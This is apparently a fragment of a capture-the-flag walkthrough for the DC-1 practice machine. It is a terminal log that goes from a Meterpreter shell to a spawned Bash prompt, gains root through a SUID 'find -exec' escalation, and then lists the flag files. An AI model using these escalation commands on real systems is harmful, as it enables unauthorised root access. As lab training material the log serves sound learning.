 meterpreter > shell
Process 3292 created.
Channel 0 created.
python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-1:/var/www$ find flag1.txt -exec whoami \;
find flag1.txt -exec whoami \;
root
www-data@DC-1:/var/www$ find flag1.txt -exec '/bin/sh' \;
find flag1.txt -exec '/bin/sh' \;
# find / -name "*flag*"
find / -name "*flag*"
/home/flag4
/home/flag4/flag4.txt
/var/www/flag1.txt
/var/lib/mysql/debian-5.5.flag
/root/thefinalflag.txt
/usr/src/linux-headers-3.2.0-6-common/arch/x86/include/asm/processor-flags.h
/usr/src/linux-headers-3.2.0-6-common/arch/x86/include/asm/irqflags.h
/usr/src/linux-headers-3.2.0-6-common/include/trace/events/gfpflags.h
/usr/src/linux-headers-3.2.0-6-common/include/asm-generic/irqflags.h
/usr/src/linux-headers-3.2.0-6-common/include/linux/page-flags.h
/usr/src/linux-headers-3.2.0-6-common/include/linux/irqflags.h